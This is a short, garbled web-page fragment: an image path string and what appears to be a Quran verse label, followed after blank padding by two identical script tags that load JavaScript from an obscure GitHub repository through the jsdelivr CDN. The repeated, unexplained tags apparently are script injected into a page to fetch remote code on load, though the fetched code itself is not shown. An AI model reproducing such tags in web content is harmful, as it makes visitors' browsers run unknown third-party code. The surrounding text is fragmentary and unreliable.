 ( - Al-Isr-292)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  